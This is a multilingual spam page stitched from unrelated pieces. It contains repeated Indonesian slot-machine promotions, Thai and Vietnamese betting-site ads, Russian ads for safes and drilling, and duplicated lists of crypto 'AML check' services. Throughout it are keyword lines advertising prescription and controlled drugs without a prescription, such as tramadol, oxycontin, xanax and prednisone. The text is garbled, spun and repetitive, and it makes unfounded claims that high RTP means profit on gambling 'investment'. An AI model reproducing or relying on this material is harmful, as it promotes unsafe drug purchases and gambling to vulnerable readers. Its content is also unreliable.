Slot online telah menjadi salah satu hiburan paling populer di kalangan para gamer. Dengan banyaknya pilihan yang tersedia, PG Soft Slots menonjol sebagai salah satu penyedia terkemuka yang tidak hanya menawarkan pengalaman bermain game yang mengasyikkan, tetapi juga mengutamakan keamanan dan keadilan dalam setiap permainan. Pada artikel ini kita akan melihat beberapa versi demo menarik dari mesin slot PG Soft dan menekankan pentingnya memiliki sistem keamanan.
1. Versi demo Luke Dragon
Dragon Hatch mengajak pemain untuk terjun ke dunia fantasi yang kaya akan kekuatan sihir dan mistik. Namun, fokus utama dari game ini adalah sistem keamanan yang kompleks. Dengan teknologi canggih yang melindungi setiap sesi permainan, pemain bisa menang tanpa khawatir akan gangguan.
2. Slot demo Perjalanan Menuju Kekayaan Hal
Seperti namanya, Journey to Wealth adalah perjalanan menuju kekayaan tanpa akhir. Game ini menawarkan fitur bonus yang menggiurkan dan RTP yang kompetitif. Kegembiraan dan keadilan adalah dua hal yang saling melengkapi di setiap putaran, memastikan bahwa setiap kemenangan diperoleh secara adil.
3. Versi demo slot Bikini Paradise Pg
Di balik keindahan dan pesona tropis Bikini Paradise terdapat protokol keamanan yang ketat. Game ini tidak hanya menawarkan gameplay yang seru namun juga memberikan ketenangan pikiran bagi para pemainnya. Berkat sistem yang terintegrasi, setiap transaksi dan hasil permainan dijamin terlindungi dari penipuan.
4. Slot demo Medusa II: Pencarian Perseus Hal
Medusa II: The Quest of Perseus menawarkan petualangan epik berlatar mitos kuno, mengirim pemain ke pertempuran melawan monster legendaris. Namun perhatian terhadap keselamatan tidak pernah dilupakan. Teknologi terbaru digunakan untuk menjaga integritas setiap putaran, memungkinkan pemain untuk fokus pada kemenangan tanpa gangguan.
5. Versi demo slot Bombs Away Pg
Mengusung tema perang dunia yang menegangkan, Bombs Away menjanjikan gameplay yang seru. Meski demikian, PG Soft tetap mengutamakan keselamatan. Sistem yang canggih memastikan setiap transaksi dan hasil permainan tersimpan sehingga memberikan kepercayaan diri pemain untuk terus berjuang meraih kemenangan.
6. Versi demo mesin slot Bull Fight Hal
Bull Fight mengajak pemain ke arena adu banteng yang seru. Di sini, keberanian dan keterampilan adalah kunci kemenangan. PG Soft menjamin keadilan dan keadilan di setiap putaran permainan, menciptakan pengalaman bermain yang sempurna.
7. Versi demo mesin slot Champion Pg Muay Thai
Menampilkan tema seni bela diri yang menarik, Juara Muay Thai melibatkan pemain dalam pertarungan intens di atas ring. Selain aksinya yang seru, PG Soft juga menekankan pentingnya keselamatan. Setiap putaran dipantau dan dijaga dengan cermat untuk memastikan gameplay tanpa gangguan eksternal.
Keuntungan memainkan soft slot versi demo dengan RTP PG tinggi
Salah satu keuntungan utama memainkan game demo PG Soft adalah RTP-nya yang tinggi, seringkali lebih tinggi dari rata-rata industri. Ini berarti bahwa pemain memiliki peluang lebih besar untuk menghasilkan keuntungan besar dari investasi mereka. Tak heran jika mesin slot PG Soft yang memadukan kesenangan bermain game dan keamanan terjamin menjadi pilihan favorit para gamer.
Di dunia yang terus berkembang ini, PG Soft tidak hanya berhasil menciptakan gameplay yang seru, tetapi juga aman dan adil. Dengan berbagai versi demo permainan yang menarik, pemain dapat menjelajahi keajaiban tanpa khawatir akan risiko yang tidak diinginkan.
Medicine brochure provided. Misuse consequences detailed.
buy diflucan medication
Get drug facts. Overdose effects detailed.
Medicine trends described. Pill effects explained.
buy diflucan cheap
Comprehensive medicine overview. Side effects listed.
สล็อตเว็บตรง
เว็บสล็อตโดยตรงคือแพลตฟอร์มการให้บริการการเล่นเกมออนไลน์ที่ให้นักเดิมพันเข้าถึงสล็อตแมชชีนได้โดยตรงจากหน้าเว็บ โดยไม่ต้องใช้บริการจากตัวแทนหรือตัวกลางใดๆ ข้อดีของสล็อตเว็บตรงคือการรักษาความปลอดภัยเพิ่มขึ้น เนื่องจากผู้เล่นไม่ต้องกังวลเรื่องโอกาสเสี่ยงจากการใช้บริการผ่านตัวกลาง อีกทั้งยังมีการมอบรางวัลที่สูงกว่าและโปรโมชั่นมากมาย เนื่องจากไม่มีค่าบริการจากตัวแทน ทำให้นักเดิมพันเข้าถึงเกมสปินได้อย่างไม่ยุ่งยากและรวดเร็ว พร้อมรับประสบการณ์การเล่นที่ดีขึ้นและไม่สะดุด
การเดิมพัน สล็อตไม่ผ่านเอเย่นต์ แตกต่างจาก สล็อตทั่วไปอย่างไร?
เว็บสล็อตตรงเป็นทางเลือกที่ไม่มีการผ่านตัวแทน ทำให้ผู้เล่นสามารถเข้าถึงได้โดยตรง เกมสล็อตและเงินรางวัลได้โดยตรงจากผู้ให้บริการ ลดความเสี่ยงในการเสียเปรียบหรือเสียค่าธรรมเนียมสูง นอกจากนี้ สล็อตตรงยังมีหลายแบบของเกมสปินให้เลือกสรรมากกว่าในสล็อตแบบเดิม เนื่องจากสล็อตตรงมักจะได้รับการปรับปรุงและเพิ่มเกมใหม่ๆอย่างสม่ำเสมอ อัตราการให้รางวัล (การจ่ายคืน) ของเว็บสล็อตมักจะเหนือกว่าสล็อตแบบดั้งเดิม เนื่องจากไม่มีค่านายหน้า ทำให้ผู้เล่นได้รับรางวัลที่มีมูลค่ามากกว่า ทั้งยัง โปรโมชั่นและโปรโมชั่นพิเศษที่มากกว่า โดยสล็อตเว็บตรงมักมีข้อเสนอพิเศษและโปรแกรมคะแนนที่ให้ความคุ้มค่ามากขึ้น
โปรโมชันและโบนัสในสล็อตเว็บตรงที่น่าสนใจ
สล็อตตรงมักมีโปรโมชั่นและโบนัสที่น่าดึงดูดสำหรับนักเดิมพัน เริ่มตั้งแต่โบนัสแรกเข้าสำหรับผู้ที่เพิ่งสมัคร โบนัสเงินฝากเพิ่ม เครดิตฟรี รวมถึงโปรแกรมแลกคะแนนที่สามารถแลกแต้มหรือรางวัลอื่นๆได้ ทำให้นักเล่นเกมได้รับผลตอบแทนและข้อดีมากมาย การมีโปรโมชั่นที่น่าสนใจช่วยให้นักเล่นเกมสามารถเพิ่มโอกาสในการชนะและประหยัดเงินในการเล่น นอกจากนี้ยังมีโปรโมชันเสริมเช่นคืนเงินบางส่วนจากยอดเสียและของแจกตามวันสำคัญอีกด้วย
โดยรวมแล้ว สล็อตตรงเป็นตัวเลือกที่ดีสำหรับผู้ที่ต้องการ ความสะดวกและการรักษาความปลอดภัยในการเดิมพัน มีการจ่ายเงินที่สูงกว่า โปรโมชั่นมากมาย และความสนุกในการเล่นที่ลื่นไหลโดยไม่มีการพึ่งพาตัวกลาง
Medicine trends available. Latest pill updates.
no prescription online druges
Patient drug facts. Comprehensive medication guide.
Ленинградская область известна сложной геологической конфигурацией, что превращает процесс бурения скважин на воду особенным в каждом месте. Местность имеет различие основ и скрытых структур, которые диктуют профессиональный метод при выборе точки и глубины бурения. Вода может залегать как на неглубокой высоте, так и достигать нескольких десятков, что определяет затруднение процесса.
Важнейшим аспектом, влияющих на тип скважины (https://tamrex.ru/kesson-dlya-skvazhin-osnovnye-aspekty-i-preimushhestva/ ), выступает структура почвы и местоположение глубинного источника. В Ленинградской области чаще всего бурят глубокие скважины, которые дают доступ к качественной и постоянной воде из глубоких пластов. Такие скважины известны продолжительным сроком функционирования и качественным качеством водоносных ресурсов, однако их постройка нуждается в значительных средств и профессионального инструментария.
Методы создания в регионе требует использование современных устройств и средств, которые могут работать с плотными породами и избегать возможные обрушения грунта скважины. Следует отметить, что следует помнить об природоохранные требования и правила, так как вблизи некоторых населённых пунктов находятся охраняемые заповедные зоны и природоохранные территории, что заставляет особый внимательный подход к буровым работам.
Вода из артезианских скважин в Ленинградской области замечательна отличной чистотой, так как она не подвержена от поверхностных загрязнений и содержит сбалансированный состав составных элементов. Это считает такие водные источники нужными для частных домовладений и компаний, которые выбирают надежность и безопасную чистоту водоснабжения.
Drug reactions explained. Patient drug guide.
buy medication without an rx
Get pill facts. Detailed medication knowledge.
demo pg slot
Jelajahi dunia fantasi dan keamanan di mesin slot PG Soft
Slot online telah menjadi salah satu hiburan paling populer di kalangan para gamer. Dengan banyaknya pilihan yang tersedia, PG Soft Slots menonjol sebagai salah satu penyedia terkemuka yang tidak hanya menawarkan pengalaman bermain game yang mengasyikkan, tetapi juga mengutamakan keamanan dan keadilan dalam setiap permainan. Pada artikel ini kita akan melihat beberapa versi demo menarik dari mesin slot PG Soft dan menekankan pentingnya memiliki sistem keamanan.
1. Versi demo Luke Dragon
Dragon Hatch mengajak pemain untuk terjun ke dunia fantasi yang kaya akan kekuatan sihir dan mistik. Namun, fokus utama dari game ini adalah sistem keamanan yang kompleks. Dengan teknologi canggih yang melindungi setiap sesi permainan, pemain bisa menang tanpa khawatir akan gangguan.
2. Slot demo Perjalanan Menuju Kekayaan Hal
Seperti namanya, Journey to Wealth adalah perjalanan menuju kekayaan tanpa akhir. Game ini menawarkan fitur bonus yang menggiurkan dan RTP yang kompetitif. Kegembiraan dan keadilan adalah dua hal yang saling melengkapi di setiap putaran, memastikan bahwa setiap kemenangan diperoleh secara adil.
3. Versi demo slot Bikini Paradise Pg
Di balik keindahan dan pesona tropis Bikini Paradise terdapat protokol keamanan yang ketat. Game ini tidak hanya menawarkan gameplay yang seru namun juga memberikan ketenangan pikiran bagi para pemainnya. Berkat sistem yang terintegrasi, setiap transaksi dan hasil permainan dijamin terlindungi dari penipuan.
4. Slot demo Medusa II: Pencarian Perseus Hal
Medusa II: The Quest of Perseus menawarkan petualangan epik berlatar mitos kuno, mengirim pemain ke pertempuran melawan monster legendaris. Namun perhatian terhadap keselamatan tidak pernah dilupakan. Teknologi terbaru digunakan untuk menjaga integritas setiap putaran, memungkinkan pemain untuk fokus pada kemenangan tanpa gangguan.
5. Versi demo slot Bombs Away Pg
Mengusung tema perang dunia yang menegangkan, Bombs Away menjanjikan gameplay yang seru. Meski demikian, PG Soft tetap mengutamakan keselamatan. Sistem yang canggih memastikan setiap transaksi dan hasil permainan tersimpan sehingga memberikan kepercayaan diri pemain untuk terus berjuang meraih kemenangan.
6. Versi demo mesin slot Bull Fight Hal
Bull Fight mengajak pemain ke arena adu banteng yang seru. Di sini, keberanian dan keterampilan adalah kunci kemenangan. PG Soft menjamin keadilan dan keadilan di setiap putaran permainan, menciptakan pengalaman bermain yang sempurna.
7. Versi demo mesin slot Champion Pg Muay Thai
Menampilkan tema seni bela diri yang menarik, Juara Muay Thai melibatkan pemain dalam pertarungan intens di atas ring. Selain aksinya yang seru, PG Soft juga menekankan pentingnya keselamatan. Setiap putaran dipantau dan dijaga dengan cermat untuk memastikan gameplay tanpa gangguan eksternal.
Keuntungan memainkan soft slot versi demo dengan RTP PG tinggi
Salah satu keuntungan utama memainkan game demo PG Soft adalah RTP-nya yang tinggi, seringkali lebih tinggi dari rata-rata industri. Ini berarti bahwa pemain memiliki peluang lebih besar untuk menghasilkan keuntungan besar dari investasi mereka. Tak heran jika mesin slot PG Soft yang memadukan kesenangan bermain game dan keamanan terjamin menjadi pilihan favorit para gamer.
Di dunia yang terus berkembang ini, PG Soft tidak hanya berhasil menciptakan gameplay yang seru, tetapi juga aman dan adil. Dengan berbagai versi demo permainan yang menarik, pemain dapat menjelajahi keajaiban tanpa khawatir akan risiko yang tidak diinginkan.
Medicine overview available. Get pill info.
buy pills online no prescription
Medication trends described. Latest drug developments.
Get drug info. Latest medicine news.
online us pharmacies
Medication reactions explained. Find pill facts.
Drug effects explained. Latest drug developments.
how to purchase prednisone
Access pill details. Patient pill information.
Цветочная мастерская собирает под заказ цветы с доставкой от 1 часа в с Одинцово и области
Более 500 вариантов цветов: https://dostavka-cvetov-odincovo.ru/
Medication overview available. Complete medicine overview.
where to buy prednisone steroid
Administration guidelines here. Get medicine facts.
Medicine overview available. Complete drug overview.
buy prednisone 10mg online
Get pill facts. Current drug information.
Access medicine information. Complete drug overview.
can you buy prednisone in mexico
Find medicine details. Medication pamphlet available.
Drug impacts explained. Access medicine information.
buy prednisone 10mg
Comprehensive drug resource. Patient pill guide.
Latest pill trends. Latest medication updates.
buy prednisone mexico
Medicine trends described. Patient medication leaflet.
Тут можно преобрести оружейные сейфы и шкафы для охотничьего ружья купить оружейный сейф цена
Тут можно преобрести купить сейф несгораемый купить огнестойкий сейф в москве
FOSIL4D
Overdose effects detailed. Get details now.
purchase prednisone
Latest pill trends. Pill facts provided.
Pill impacts described. Pill trends described.
online pharmacy cialis
Read about drugs. Find medicine information.
Complete medication overview. Comprehensive medicine guide.
reputable online pharmacy
Complete drug overview. Patient medicine resource.
Тут можно преобрести купить сейф для карабина сейф оружейный цена
Medicine facts provided. Latest drug developments.
tramadol online pharmacy
Comprehensive medicine guide. Latest drug developments.
Patient drug facts. Medicine facts provided.
online mexican pharmacy
Latest pill developments. Short-term impacts described.
Тут можно преобрести сколько стоит сейф для ружья купить шкаф для оружия
Drug overview available. Access drug data.
online pharmacy oxycontin
Medication information here. Medicine facts here.
Drug details provided. Find pill information.
online pharmacy xanax
Find medicine info. Access medication details.
Access drug details. Latest pill news.
online pharmacies mexica
Complete drug overview. Comprehensive medicine facts.
Comprehensive medicine guide. Generic names listed.
walgreens online pharmacy
Access medicine details. Patient medication leaflet.
Get info immediately. Find pill facts.
lasix cheap
Comprehensive drug resource. Complete medication overview.
Comprehensive drug facts. Latest drug developments.
buy lasix medication
Recent drug developments. Drug guide here.
Get info now. Patient drug resource.
order furosemide
Medicine information provided. Access medicine details.
Medication trends described. Drug info here.
purchase furosemide
Current drug trends. Pill facts available.
Current drug information. Medicine impacts explained.
erectile dysfunction pills
Drug specifics here. Patient pill guide.
Get drug info. Comprehensive drug resource.
best erectile dysfunction pills
Get information instantly. Find medicine information.
Get pill facts. Medicine information provided.
medicine erectile dysfunction
Medicine facts available. Pill information provided.
Drug guide provided. Detailed drug knowledge.
male ed pills
Medicine resource available. Drug brochure available.
ST666 – Nhà Cái Uy Tín Hàng Đầu Việt Nam
ST666 là một trong những nhà cái uy tín số 1 tại Việt Nam, cung cấp đa dạng các trò chơi cá cược hấp dẫn như cá cược thể thao, casino, xổ số, đá gà, bắn cá, và nhiều trò chơi thú vị khác. Không chỉ vậy, ST666 còn mang đến các chương trình khuyến mãi hấp dẫn, giúp người chơi nhận được nhiều ưu đãi hấp dẫn khi tham gia.
Trò Chơi Cá Cược Tại ST666
ST666 cung cấp các trò chơi cá cược đa dạng, đáp ứng nhu cầu của mọi đối tượng người chơi. Các trò chơi nổi bật tại ST666 bao gồm:
Cá Cược Thể Thao: Các sự kiện thể thao hấp dẫn từ bóng đá, tennis đến các môn thể thao khác.
Casino: Trải nghiệm các trò chơi casino với chất lượng cao như blackjack, baccarat, roulette, và các trò chơi slot machines.
Đá Gà: Trận đấu đá gà gay cấn, nơi người chơi có thể tham gia cá cược và theo dõi những trận đấu kịch tính.
Xổ Số: Chơi xổ số và thử vận may để nhận những phần thưởng giá trị.
Bắn Cá: Trò chơi bắn cá với đồ họa sống động và hấp dẫn.
Esports: Tham gia cá cược vào các trận đấu thể thao điện tử hấp dẫn với các đội tuyển hàng đầu.
Khuyến Mãi Hấp Dẫn
ST666 luôn có các chương trình khuyến mãi hấp dẫn để tri ân người chơi, bao gồm:
Khuyến Mãi 100% Nạp Lần Đầu: Người chơi mới khi đăng ký tài khoản và nạp tiền lần đầu sẽ nhận được khuyến mãi nạp tiền lên tới 100%.
Bảo Hiểm Casino: ST666 cung cấp bảo hiểm cho các trò chơi casino, giúp người chơi giảm thiểu rủi ro khi tham gia.
Khuyến Mãi Thể Thao: Các chương trình khuyến mãi hấp dẫn dành riêng cho cá cược thể thao, giúp người chơi gia tăng cơ hội chiến thắng.
Đăng Ký và Đăng Nhập ST666
Để bắt đầu trải nghiệm các trò chơi và tham gia cá cược tại ST666, người chơi cần thực hiện các bước đơn giản sau:
Đăng Ký: Tạo tài khoản tại ST666 để nhận các ưu đãi và khuyến mãi hấp dẫn.
Đăng Nhập: Sau khi đăng ký thành công, người chơi có thể đăng nhập vào tài khoản để tham gia các trò chơi cá cược trực tuyến.
Nạp Tiền và Rút Tiền: ST666 hỗ trợ nhiều phương thức nạp và rút tiền linh hoạt, giúp người chơi giao dịch nhanh chóng và an toàn.
ST666 – Nơi Gửi Gắm Niềm Tin
ST666 không chỉ là nhà cái mà còn là nơi cung cấp môi trường cá cược công bằng và minh bạch. Người chơi luôn cảm thấy an tâm với các chính sách bảo mật chặt chẽ và dịch vụ hỗ trợ khách hàng 24/7. ST666 xứng đáng là điểm đến tin cậy cho những ai yêu thích cá cược trực tuyến.
Thông Tin Liên Hệ
Nếu bạn có bất kỳ câu hỏi hay thắc mắc nào, vui lòng liên hệ với ST666 qua các kênh hỗ trợ khách hàng. Chúng tôi luôn sẵn sàng giải đáp và hỗ trợ bạn.
CEO & Founder: Đặng Nhất Nam
Facebook ST666: Cập nhật những tin tức mới nhất và nhận các khuyến mãi hấp dẫn tại trang Facebook chính thức của ST666.
Pill trends described. Access pill facts.
medicine erectile dysfunction
Recent medicine developments. Drug guide available.
Summary of Digital Currency Deal Verification and Regulatory Options
In the current digital asset market, maintaining deal transparency and compliance with AML and Customer Identification rules is crucial. Following is an summary of popular services that offer services for cryptocurrency transfer monitoring, check, and fund protection.
1. Token Metrics Platform
Description: Tokenmetrics provides digital asset assessment to assess possible fraud risks. This platform enables users to review cryptocurrencies before buying to evade likely risky resources. Features:
– Risk assessment.
– Suitable for buyers aiming to avoid questionable or fraudulent ventures.
2. Metamask Monitor Center
Overview: Metamask.Monitory.Center enables holders to check their digital asset assets for doubtful actions and regulatory compliance. Features:
– Verifies coins for legitimacy.
– Offers notifications about potential resource blockages on certain platforms.
– Provides detailed results after account connection.
3. BestChange.ru
Overview: Best Change is a site for tracking and verifying cryptocurrency exchange deals, providing clarity and transaction security. Benefits:
– Deal and holding observation.
– Restriction screening.
– Internet interface; compatible with BTC and several other coins.
4. Bot amlchek
Summary: AMLchek is a portfolio tracker and anti-money laundering service that uses artificial intelligence algorithms to find dubious activity. Highlights:
– Transfer monitoring and personal validation.
– Offered via online and Telegram bot.
– Supports cryptocurrencies including BSC, BTC, DOGE, and other types.
5. AlphaBit
Overview: AlphaBit offers complete anti-money laundering services tailored for the cryptocurrency industry, assisting companies and financial institutions in ensuring regulatory conformity. Features:
– Thorough AML options and screenings.
– Meets up-to-date protection and conformity guidelines.
6. AMLNode
Summary: AML Node provides compliance and customer identity services for digital currency firms, which includes transfer observing, compliance checks, and risk assessment. Highlights:
– Risk analysis tools and restriction screenings.
– Valuable for guaranteeing secure firm processes.
7. Btrace AML Crypto
Description: Btrace.AMLcrypto.io is dedicated to asset validation, delivering deal observation, compliance evaluations, and assistance if you are a victim of fraud. Advantages:
– Effective help for resource recovery.
– Transaction monitoring and safety options.
Dedicated USDT Check Options
Our platform also provides information on various services providing validation services for USDT transfers and accounts:
– **USDT TRC20 and ERC20 Verification:** Numerous sites offer comprehensive screenings for USDT transactions, assisting in the detection of questionable activity.
– **AML Verification for USDT:** Solutions are offered for tracking for fraudulent transactions.
– **“Cleanliness” Checks for Holdings:** Verification of deal and wallet “cleanliness” is offered to identify possible risks.
**Wrap-up**
Choosing the suitable tool for checking and monitoring digital currency transfers is essential for guaranteeing protection and compliance compliance. By reading our reviews, you can choose the best service for deal tracking and resource security.
Medication impacts described. Access medicine information.
pills for ed
Complete medication overview. Find drug information.
Pill information provided. Read about medicines.
generic ed pills
Patient medicine resource. Patient drug facts.
Тут можно преобрести сейф несгораемый купить противопожарный сейф
SFC compliance check for cryptocurrency wallets
Introduction of Crypto Transfer Check and Conformity Options
In the current digital asset sector, maintaining deal openness and compliance with Anti-Money Laundering (AML) and Customer Identification rules is crucial. Below is an summary of leading services that offer services for crypto transaction monitoring, validation, and asset security.
1. Tokenmetrics.com
Overview: Token Metrics offers cryptocurrency assessment to assess possible scam threats. This service enables users to review tokens before investment to avoid likely risky resources. Highlights:
– Danger evaluation.
– Suitable for investors seeking to avoid hazardous or fraudulent ventures.
2. Metamask Center
Summary: Metamask Monitor Center permits users to verify their crypto resources for suspicious transactions and compliance compliance. Features:
– Verifies assets for “cleanliness”.
– Delivers notifications about possible asset blockages on specific exchanges.
– Provides thorough reports after address sync.
3. Best Change
Description: Best Change is a site for monitoring and verifying cryptocurrency exchange transfers, providing clarity and transaction safety. Features:
– Transaction and account observation.
– Compliance validation.
– Web-based platform; supports BTC and several different cryptocurrencies.
4. AMLCheck Bot
Description: AMLchek is a holding monitor and AML compliance tool that utilizes machine learning methods to detect questionable activity. Highlights:
– Transaction tracking and personal check.
– Available via online and Telegram bot.
– Compatible with digital assets like BSC, BTC, DOGE, and additional.
5. Alfabit AML
Overview: AlphaBit offers comprehensive Anti-Money Laundering (AML) solutions customized for the cryptocurrency market, helping businesses and financial institutions in ensuring standard conformity. Features:
– Thorough AML features and screenings.
– Complies with current security and conformity requirements.
6. Node AML
Description: AMLNode provides anti-money laundering and customer identity tools for cryptocurrency businesses, which includes deal observing, compliance screening, and evaluation. Highlights:
– Risk evaluation solutions and compliance checks.
– Important for guaranteeing protected business operations.
7. Btrace AML Crypto
Overview: Btrace.AMLcrypto.io is dedicated to resource check, delivering deal tracking, restriction screenings, and assistance if you are a victim of theft. Advantages:
– Effective assistance for resource restoration.
– Transaction observation and protection options.
Specialized USDT Validation Services
Our platform also evaluates various services offering validation tools for Tether deals and accounts:
– **USDT TRC20 and ERC20 Check:** Various services support comprehensive screenings for USDT deals, aiding in the finding of questionable activity.
– **AML Verification for USDT:** Tools are provided for monitoring for suspicious transactions.
– **“Cleanliness” Screenings for Accounts:** Validation of deal and holding “cleanliness” is provided to identify potential threats.
**Summary**
Selecting the suitable service for verifying and tracking cryptocurrency transfers is crucial for providing protection and standard compliance. By viewing our reviews, you can select the best tool for transfer monitoring and asset protection.
Get medicine info. Pill guide available.
mens erection pills
Patient drug info. Drug details provided.
JFSA compliance check for cryptocurrency wallets
Overview of Cryptocurrency Deal Validation and Regulatory Options
In the current cryptocurrency industry, ensuring deal openness and compliance with Anti-Laundering and KYC standards is vital. Below is an summary of popular services that provide services for cryptocurrency deal monitoring, verification, and asset security.
1. Token Metrics Platform
Summary: Tokenmetrics offers digital asset evaluation to assess likely scam risks. This solution enables individuals to check coins prior to investment to avoid likely fraudulent resources. Attributes:
– Danger analysis.
– Suitable for holders looking to bypass hazardous or fraudulent assets.
2. Metamask Monitor Center
Description: Metamask.Monitory.Center permits individuals to review their crypto resources for suspicious actions and compliance conformity. Features:
– Checks coins for purity.
– Provides notifications about possible asset locks on certain exchanges.
– Provides comprehensive reports after wallet sync.
3. Best Change
Summary: Bestchange.ru is a platform for monitoring and verifying cryptocurrency exchange transactions, ensuring clarity and transaction protection. Features:
– Deal and wallet observation.
– Compliance validation.
– Internet interface; accommodates BTC and multiple other coins.
4. AMLCheck Bot
Description: AMLCheck Bot is a investment tracker and AML service that uses artificial intelligence models to identify dubious activity. Features:
– Deal observation and personal validation.
– Offered via internet and Telegram.
– Works with coins like BSC, BTC, DOGE, and more.
5. AlphaBit
Overview: AlfaBit offers thorough Anti-Money Laundering (AML) services customized for the crypto market, helping businesses and financial institutions in preserving regulatory compliance. Highlights:
– Comprehensive compliance tools and evaluations.
– Adheres to modern protection and compliance requirements.
6. Node AML
Description: AMLNode delivers anti-money laundering and identification solutions for crypto businesses, including transfer observing, restriction checks, and analysis. Highlights:
– Danger assessment tools and sanctions checks.
– Valuable for ensuring secure company activities.
7. Btrace AML Crypto
Overview: Btrace AML Crypto is dedicated to fund validation, delivering transfer monitoring, restriction checks, and support if you are a victim of theft. Benefits:
– Effective support for resource restoration.
– Transaction tracking and security tools.
Exclusive USDT Validation Options
Our platform also reviews various services that offer validation tools for USDT deals and wallets:
– **USDT TRC20 and ERC20 Validation:** Various sites support detailed checks for USDT transactions, helping in the detection of suspicious activity.
– **AML Verification for USDT:** Options are available for observing for money laundering actions.
– **“Cleanliness” Screenings for Holdings:** Validation of deal and holding “cleanliness” is provided to find possible threats.
**Wrap-up**
Selecting the best tool for verifying and observing cryptocurrency deals is important for ensuring security and compliance adherence. By viewing our evaluations, you can choose the most suitable solution for transaction monitoring and asset protection.
Drug guide here. Patient drug guide.
ed pills
Medicine guide available. Medication resource here.
Filler Austin
Medication guide here. Get information instantly.
mens ed pills
Drug facts provided. Medication information here.
pg slot gacor
Judul: Menikmati Pengalaman Bermain dengan “PG Slot” di Situs Kasino ImgToon.com
Dalam kehidupan permainan kasino online, mesin slot telah menyusun salah satu permainan yang paling digemari, terutama jenis PG Slot. Di antara beberapa situs kasino online, ImgToon.com merupakan tujuan utama bagi peserta yang ingin menguji peruntungan mereka di berbagai permainan slot, termasuk beberapa kategori populer seperti demo pg slot, pg slot gacor, dan RTP slot.
Demo PG Slot: Memulai Tanpa adanya Risiko
Salah satu keistimewaan menarik yang diberikan oleh ImgToon.com adalah demo pg slot. Fitur ini memungkinkan pemain untuk menguji berbagai jenis slot dari PG tanpa harus bertaruh taruhan nyata. Dalam mode demo ini, Anda dapat menguji berbagai strategi dan mengerti sistem permainan tanpa ancaman kehilangan uang. Ini adalah cara terbaik bagi pemain baru untuk mengenal dengan permainan slot sebelum mengalihkan ke mode taruhan sebenarnya.
Mode demo ini juga menyediakan Anda pandangan tentang potensi kemenangan dan imbalan yang mungkin bisa Anda terima saat bermain dengan uang asli. Pemain dapat menjelajahi permainan tanpa cemas, menciptakan pengalaman bermain di PG Slot semakin menyenangkan dan bebas beban.
PG Slot Gacor: Prospek Besar Mendapatkan Kemenangan
PG Slot Gacor adalah sebutan terkenal di kalangan pemain slot yang merujuk pada slot yang sedang dalam fase memberikan kemenangan tinggi atau lebih sering dikenal “gacor”. Di ImgToon.com, Anda dapat menemukan berbagai slot yang ada dalam kategori gacor ini. Slot ini terkenal memiliki peluang kemenangan lebih tinggi dan sering memberikan bonus besar, membuatnya pilihan utama bagi para pemain yang ingin memperoleh keuntungan maksimal.
Namun, penting diingat bahwa “gacor” atau tidaknya sebuah slot dapat beralih, karena permainan slot tergantung pada generator nomor acak (RNG). Dengan memainkan secara rutin di ImgToon.com, Anda bisa mengidentifikasi pola atau waktu yang tepat untuk memainkan PG Slot Gacor dan meningkatkan peluang Anda untuk menang.
RTP Slot: Faktor Krucial dalam Pemilihan Slot
Ketika membicarakan tentang slot, istilah RTP (Return to Player) adalah faktor yang sangat esensial untuk dihitung. RTP Slot berkaitan pada persentase dari total taruhan yang akan dikembalikan kepada pemain dalam jangka panjang. Di ImgToon.com, setiap permainan PG Slot diberi dengan informasi RTP yang terang. Semakin tinggi persentase RTP, semakin besar peluang pemain untuk mendapatkan kembali sebagian besar dari taruhan mereka.
Dengan memilih PG Slot yang memiliki RTP tinggi, pemain dapat mengoptimalkan pengeluaran mereka dan memiliki peluang yang lebih baik untuk menang dalam jangka panjang. Ini membuat RTP sebagai indikator utama bagi pemain yang mencari keuntungan dalam permainan kasino online.
Medicine trends described. Latest pill developments.
erectile dysfunction drugs
Medicine leaflet available. Pill information provided.
Pill trends described. Patient medication facts.
cheapest ed pills online
Medicine essentials explained. Latest drug developments.
Access medicine facts. Drug essentials explained.
ed pills for sale
Pill guide here. Pill info available.
Medicine details here. Patient drug facts.
cheap erectile dysfunction
Get info now. Comprehensive drug overview.
ТОП-10 Т2 приставок по Украине в текущем году: Советы по выбору лучший ресивер для цифрового ТВ
В условиях, когда цифровое телевидение превратилось в постоянной частью жизни многих украинцев, поиск оптимального приемника для ТВ — актуальный аспект. После перехода страны от старого на цифровое вещание в 2018 году, цифровой стандарт DVB-T2 доступно для всех бесплатно и предлагает отличное картинку и аудиосопровождение. Сегодня DVB-T2 ТВ возможно принимать во всех уголках страны, и в зависимости от местоположения нюансы выбора ресивера различаются. Попробуем рассмотреть ключевые подсказки по выбору и список из 10 самых лучших цифровых приставок по Украине.
Базовые достоинства формата DVB-T2
Цифровой формат DVB-T2 выделяется от традиционного ТВ серьезным улучшением качества изображения и звука, а в дополнение к этому дополнительными функциями, среди которых функция записи трансляций и функция паузы во время просмотра. Бесплатное цифровое ТВ удобным для пользователей и функциональным решением для большинства домохозяйств, в особенности так как оно не требует оплаты.
Что нужно для подключения к телевидению Т2?
Для получения эфирным телевидением, необходимо:
– ресивер Т2 — прибор для распознавания потока данных;
– Дециметровая антенна — принимает сигнал.
Если ваш телевизор уже оснащен встроенный DVB-T2 модуль, никакое дополнительное оборудование не нужно, кроме антенны. Для местностей с сильным сигналом достаточно комнатной антенны, тогда как для более удаленных районов рекомендуется наружная антенна с усилителем.
Как выбрать тюнер Т2 для сельской местности?
В процессе выбора устройства в отдаленных районах нужно учитывать слабый сигнал. Лучше использовать:
– Модель с хорошим усилением, для получения лучшего сигнала.
– Уличную антенну с усилителем для улучшенного сигнала в удаленных районах. Эти факторы помогут добиться уверенного сигнала и качественное изображение.
Medicine effects explained. Find drug details.
ed pills online
Patient medication facts. Medication essentials explained.
Short-term impacts described. Current drug trends.
ed pills online
Comprehensive medication overview. Drug details provided.
Medicine impacts explained. Medicine details here.
order ed pills
Latest medicine news. Access pill facts.
Judul: Menikmati Pengalaman Bermain dengan “PG Slot” di Situs Kasino ImgToon.com
Dalam kehidupan permainan kasino online, mesin slot telah menjadi salah satu permainan yang paling diminati, terutama jenis PG Slot. Di antara berbagai situs kasino online, ImgToon.com merupakan tujuan utama bagi pengguna yang ingin menguji keberuntungan mereka di banyak permainan slot, termasuk beberapa kategori terkenal seperti demo pg slot, pg slot gacor, dan RTP slot.
Demo PG Slot: Memulai Tanpa Risiko
